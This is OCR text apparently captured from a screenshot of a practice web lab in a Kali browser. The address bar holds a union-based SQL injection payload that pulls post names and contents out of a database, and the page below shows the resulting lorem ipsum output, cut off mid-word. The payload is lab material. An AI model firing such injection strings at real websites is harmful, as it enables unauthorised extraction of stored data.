 10.10.3.204/post?id=0 union select 11,group_concat(name),group_concat(content),12 from post
Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Error: 500 You
View Post
Home / Post: First Post,Second Post
First Post,Second Post
Lorem ipsum dolor sit amet, consectetur adipiscing elit. In id mollis quam. Quisque
quis enim eu velit dapibus dignissim quis id dolor. Sed volutpat, magna ut venenatis
egestas, diam velit hendrerit nisl, ac suscipit lacus tortor ut nisi. Vestibulum finibus
leo vitae consectetur cursus. Integer ut urna nulla. Ut vulputate imperdiet consequat.
Sed et est maximus, porta lectus eget, lacinia ligula. Sed tristique odio id eleifend
cursus. ,Etiam sit amet est in lacus ullamcorper luctus. Aliquam erat volutpat.
Aliquam diam enim, consequat eget dui nec, congue porta enim. Integer venenatis
dignissim erat, non elementum ante tincidunt a. Proin congue faucibus odio, at
condimentum nibh hendrerit a. Sed posuere venenatis nisi, et laoreet lectus
accumsan nec. Aenean sagittis eget tellus vitae volutpat. Praesent lobortis nulla
eget urna aliquam, vel viverra enim pharetra. Nullam ac mauris eu erat dictum
varius. Nam nulla ipsum, pretium feugiat luctus vel, condimentum et sapien. Nullam
auctor pharetra volutpat. Fusce odi